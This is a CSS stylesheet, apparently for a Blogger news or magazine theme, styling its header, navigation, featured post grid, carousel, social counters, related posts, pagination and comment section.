#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#ef4d1c}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#ef4d1c}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#ef4d1c}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#ef4d1c}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-left: 6px solid #ef4d1c;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#ef4d1c;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{margin:0;font-size:12px;margin-bottom: 10px;color: #777;}
.breadcrumbs brc {
color: #7c7c7c;
display: inline-block;
font-size: 12px;
padding: 0px 8px 0 5px;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.7em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#ef4d1c}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:0px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#ef4d1c;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#ef4d1c}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#202020;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#ef4d1c}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#ef4d1c;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;left:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#ef4d1c;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ef4d1c}
.comments .thread-toggle{margin-bottom:4px}
